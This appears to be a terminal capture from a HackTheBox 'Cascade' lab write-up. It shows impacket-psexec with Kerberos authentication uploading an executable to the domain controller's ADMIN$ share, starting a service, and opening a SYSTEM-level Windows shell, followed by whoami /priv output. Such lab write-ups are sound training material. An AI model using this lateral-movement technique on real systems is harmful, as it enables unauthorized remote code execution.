 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Cascade  4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
07:14:33 zsh ❯ impacket-psexec casc-dc1.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on casc-dc1.cascade.local.....
[*] Found writable share ADMIN$
[*] Uploading file eGgCXRwi.exe
[*] Opening SVCManager on casc-dc1.cascade.local.....
[*] Creating service EkQd on casc-dc1.cascade.local.....
[*] Starting service EkQd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                  Description                               State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege   Replace a process level token             Disabled
SeLockMemoryPrivilege           Lock pages in memory                      Enabled
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Disabled
SeTcbPrivilege                  Act as part of the operating system       Enabled